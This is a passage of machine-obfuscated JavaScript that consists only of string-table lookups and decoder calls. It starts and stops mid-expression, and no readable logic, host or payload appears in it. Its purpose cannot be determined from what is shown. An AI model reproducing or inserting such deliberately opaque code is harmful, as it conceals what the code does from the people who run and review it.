x439d[1180],_0x439d[785]),_0x5eb9(_0x439d[1181],_0x439d[822]),_0x5eb9(_0x439d[1182],_0x439d[769]),_0x5eb9(_0x439d[1183],_0x439d[716]),_0x5eb9(_0x439d[1184],_0x439d[866]),_0x439d[814],_0x439d[1185],_0x5eb9(_0x439d[1186],_0x439d[888]),_0x439d[815],_0x5eb9(_0x439d[1187],_0x439d[785]),_0x5eb9(_0x439d[1188],_0x439d[888]),_0x5eb9(_0x439d[1189],_0x439d[699]),_0x439d[819],_0x439d[1190],_0x439d[818],_0x439d[820],_0x439d[821],_0x5eb9(_0x439d[1191],_0x439d[783]),_0x439d[824],_0x5eb9(_0x439d[1192],_0x439d[706]),_0x5eb9(_0x439d[1193],_0x439d[716]),_0x439d[829],_0x5eb9(_0x439d[1194],_0x439d[716]),_0x5eb9(_0x439d[1195],_0x439d[699]),_0x5eb9(_0x439d[1196],_0x439d[873]),_0x439d[1197],_0x5eb9(_0x439d[1198],_0x439d[701]),_0x5eb9(_0x439d[1199],_0x439d[1035]),_0x439d[834],_0x5eb9(_0x439d[1200],_0x439d[737]),_0x5eb9(_0x439d[1201],_0x439d[743]),_0x5eb9(_0x439d[1202],_0x439d[866]),_0x439d[838],_0x5eb9(_0x439d[1203],_0x439d[739]),_0x5eb9(_0x439d[1204],_0x439d[875]),_0x439d[1205],_0x439d[841],_0x5eb9(_0x439d[1206],_0x439d[696]),_0x5eb9(_0x439d[1207],_0x439d[760]),_0x5eb9(_0x439d[1208],_0x439d[773]),_0x5eb9(_0x439d[1209],_0x439d[745]),_0x439d[847],_0x5eb9(_0x439d[1210],_0x439d[866]),_0x5eb9(_0x439d[1211],_0x439d[750]),_0x5eb9(_0x439d[1212],_0x439d[826]),_0x5eb9(_0x439d[1213],_0x439d[723]),_0x5eb9(_0x439d[1214],_0x439d[888]),_0x5eb9(_0x439d[1215],_0x439d[735]),_0x5eb9(_0x439d[1216],_0x439d[748]),_0x5eb9(_0x439d[1217],_0x439d[712]),_0x5eb9(_0x439d[1218],_0x439d[840]),_0x5eb9(_0x439d[1219],_0x439d[729]),_0x5eb9(_0x439d[1220],_0x439d[783]),_0x5eb9(_0x439d[1221],_0x439d[866]),_0x439d[862],_0x5eb9(_0x439d[1222],_0x439d[709]),_0x5eb9(_0x439d[1223],_0x439d[729]),_0x439d[868],_0x439d[1224],_0x5eb9(_0x439d[1225],_0x439d[691]),_0x5eb9(_0x439d[1226],_0x439d[789]),_0x5eb9(_0x439d[1227],_0x439d[789]),_0x439d[1228],_0x5eb9(_0x439d[1229],_0x439d[854]),_0x439d[876],_0x5eb9(_0x439d[1230],_0x439d[709]),_0x5eb9(_0x439d[1231],_0x439d[888]),_0x439d[877],_0x5eb9(_0x439d[1232],_0x439d[840]),_0x5eb9(_0x439d[1233],_0x439d[826]),_0x5eb9(_0x439d[1234],_0x439d[1035]),_0x5eb9(_0x439d[1235],_0x439d[737]),_0x439d[1236],_0x5eb9(_0x439d[1237],_0x439d[863]),_0x5eb9(_0x439d[1238],_0x439d[729]),_0x5eb9(_0x439d[1239],_0x439d[735]),_0x5eb9(_0x439d[1240],_0x439d[1035]),_0x5eb9(_0x439d[1241],_0x439d[854]),_0x5eb9(_0x439d[1242],_0x439d[701]),_0x5eb9(_0x439d[1243],_0x439d[903]),_0x5eb9(_0x439d[1244],_0x439d[783]),_0x5eb9(_0x439d[1245],_0x439d[723]),_0x439d[893],_0x5eb9(_0x439d[1246],_0x439d[910]),_0x5eb9(_0x439d[1247],_0x439d[687]),_0x5eb9(_0x439d[1248],_0x439d[704]),_0x439d[895],_0x5eb9(_0x439d[1249],_0x439d[685]),_0x439d[1250],_0x5eb9(_0x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910]),_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var _0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2ad0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2a